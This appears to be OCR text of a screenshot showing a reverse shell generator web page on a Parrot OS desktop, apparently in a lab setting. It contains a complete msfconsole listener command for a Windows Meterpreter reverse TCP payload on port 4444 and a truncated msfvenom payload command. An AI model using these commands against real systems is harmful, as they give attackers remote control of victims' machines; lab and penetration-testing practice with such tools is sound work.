 Applications Places System Mon Apr 1, 08:35
Online - Reverse Shell Ge
http://localhost/
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.1.13
Port 4444 +1
Listener Advanced
msfconsole -q -x "use multi/handler;
set payload windows/x64/meterpreter
/reverse_tcp; set lhost 10.10.1.13;
set lport 4444; exploit"
Type msfconsole
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Menu msfvenom -p window... Online - Reverse Shell...